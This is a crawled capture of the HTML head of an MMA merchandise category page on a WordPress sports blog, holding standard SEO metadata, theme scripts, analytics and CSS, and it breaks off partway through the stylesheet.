

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportisfuntoday.com/category/merchandise/categories/mma/?filter_by=random_posts
body_size: 22252
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sportisfuntoday.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.0.11 -->
		<title>MMA - Sport Is Fun Today</title>
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
		<meta name="google-site-verification" content="oe36IUuzDS5gRQ7iycfZgcgvPd3oILMDhgZfQADi43s" />
		<link rel="canonical" href="https://sportisfuntoday.com/category/merchandise/categories/mma/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/sportisfuntoday.com\/#website","url":"https:\/\/sportisfuntoday.com\/","name":"Sport Is Fun Today","description":"Best In The Field","publisher":{"@id":"https:\/\/sportisfuntoday.com\/#organization"},"potentialAction":{"@type":"SearchAction","target":"https:\/\/sportisfuntoday.com\/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"Organization","@id":"https:\/\/sportisfuntoday.com\/#organization","name":"Sport Is Fun Today","url":"https:\/\/sportisfuntoday.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/sportisfuntoday.com\/category\/merchandise\/categories\/mma\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sportisfuntoday.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sportisfuntoday.com\/#item","name":"Home","description":"Trending Now Extreme Sports Have Numerous Advantages, Including The Following What Is Exactly Meant By Cricket? How To Become A Mixed Martial Arts Fighter? The Most Important Football Principles And Fundamentals sports Extreme Sports Have Numerous Advantages, Including The Following Adeline Barlowe - December 30, 2021 Cricket What Is Exactly Meant By Cricket? Martial Arts [\u2026]","url":"https:\/\/sportisfuntoday.com\/"},"nextItem":"https:\/\/sportisfuntoday.com\/category\/merchandise\/#listItem"},{"@type":"ListItem","@id":"https:\/\/sportisfuntoday.com\/category\/merchandise\/#listItem","position":2,"item":{"@type":"CollectionPage","@id":"https:\/\/sportisfuntoday.com\/category\/merchandise\/#item","name":"Merchandise","url":"https:\/\/sportisfuntoday.com\/category\/merchandise\/"},"nextItem":"https:\/\/sportisfuntoday.com\/category\/merchandise\/categories\/#listItem","previousItem":"https:\/\/sportisfuntoday.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/sportisfuntoday.com\/category\/merchandise\/categories\/#listItem","position":3,"item":{"@type":"CollectionPage","@id":"https:\/\/sportisfuntoday.com\/category\/merchandise\/categories\/#item","name":"Categories","url":"https:\/\/sportisfuntoday.com\/category\/merchandise\/categories\/"},"nextItem":"https:\/\/sportisfuntoday.com\/category\/merchandise\/categories\/mma\/#listItem","previousItem":"https:\/\/sportisfuntoday.com\/category\/merchandise\/#listItem"},{"@type":"ListItem","@id":"https:\/\/sportisfuntoday.com\/category\/merchandise\/categories\/mma\/#listItem","position":4,"item":{"@type":"CollectionPage","@id":"https:\/\/sportisfuntoday.com\/category\/merchandise\/categories\/mma\/#item","name":"MMA","url":"https:\/\/sportisfuntoday.com\/category\/merchandise\/categories\/mma\/"},"previousItem":"https:\/\/sportisfuntoday.com\/category\/merchandise\/categories\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/sportisfuntoday.com\/category\/merchandise\/categories\/mma\/#collectionpage","url":"https:\/\/sportisfuntoday.com\/category\/merchandise\/categories\/mma\/","name":"MMA - Sport Is Fun Today","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sportisfuntoday.com\/#website"},"breadcrumb":{"@id":"https:\/\/sportisfuntoday.com\/category\/merchandise\/categories\/mma\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://sportisfuntoday.com/wp-content/uploads/2021/01/sport-logo-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v15.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="noindex, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MMA Archives - Sport Is Fun Today" />
	<meta property="og:url" content="https://sportisfuntoday.com/category/merchandise/categories/mma/" />
	<meta property="og:site_name" content="Sport Is Fun Today" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sportisfuntoday.com/#website","url":"https://sportisfuntoday.com/","name":"Sport Is Fun Today","description":"Best In The Field","potentialAction":[{"@type":"SearchAction","target":"https://sportisfuntoday.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://sportisfuntoday.com/category/merchandise/categories/mma/#webpage","url":"https://sportisfuntoday.com/category/merchandise/categories/mma/","name":"MMA Archives - Sport Is Fun Today","isPartOf":{"@id":"https://sportisfuntoday.com/#website"},"breadcrumb":{"@id":"https://sportisfuntoday.com/category/merchandise/categories/mma/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sportisfuntoday.com/category/merchandise/categories/mma/"]}]},{"@type":"BreadcrumbList","@id":"https://sportisfuntoday.com/category/merchandise/categories/mma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://sportisfuntoday.com/","url":"https://sportisfuntoday.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://sportisfuntoday.com/category/merchandise/","url":"https://sportisfuntoday.com/category/merchandise/","name":"Merchandise"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://sportisfuntoday.com/category/merchandise/categories/","url":"https://sportisfuntoday.com/category/merchandise/categories/","name":"Categories"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://sportisfuntoday.com/category/merchandise/categories/mma/","url":"https://sportisfuntoday.com/category/merchandise/categories/mma/","name":"MMA"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sport Is Fun Today &raquo; Feed" href="https://sportisfuntoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport Is Fun Today &raquo; Comments Feed" href="https://sportisfuntoday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport Is Fun Today &raquo; MMA Category Feed" href="https://sportisfuntoday.com/category/merchandise/categories/mma/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportisfuntoday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sportisfuntoday.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://sportisfuntoday.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css'  href='https://sportisfuntoday.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multi-color-sub-css'  href='https://sportisfuntoday.com/wp-content/plugins/wp-multicolor-subscribe-widget/multicolor-subscribe-widget.css?ver=5.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://sportisfuntoday.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://sportisfuntoday.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://sportisfuntoday.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-683-css'  href='https://sportisfuntoday.com/wp-content/uploads/elementor/css/post-683.css?ver=1612356615' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://sportisfuntoday.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-684-css'  href='https://sportisfuntoday.com/wp-content/uploads/elementor/css/post-684.css?ver=1614663186' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://sportisfuntoday.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://sportisfuntoday.com/wp-content/themes/Newspaper/style.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://sportisfuntoday.com/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.6.14' type='text/css' media='all' />
<script type='text/javascript' src='https://sportisfuntoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sportisfuntoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sportisfuntoday.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<link rel="https://api.w.org/" href="https://sportisfuntoday.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sportisfuntoday.com/wp-json/wp/v2/categories/85" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportisfuntoday.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sportisfuntoday.com/wp-includes/wlwmanifest.xml" /> 

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "WebSite",
  "name": "https://sportisfuntoday.com/",
  "alternateName": "Sport Is Fun Today",
  "url": "https://sportisfuntoday.com/"
}
 </script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KK0398ZT3D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KK0398ZT3D');
</script>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/sportisfuntoday.com\/wp-admin\/","wpRestNonce":"28e015d773","wpRestUrl":"https:\/\/sportisfuntoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/sportisfuntoday.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.5.1";
var td_get_template_directory_uri="https:\/\/sportisfuntoday.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2e7d32";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #2e7d32;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #2e7d32 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #2e7d32 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #2e7d32;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #2e7d32 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #2e7d32;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2e7d32 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2e7d32;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2e7d32 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2e7d32 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2e7d32;
    }

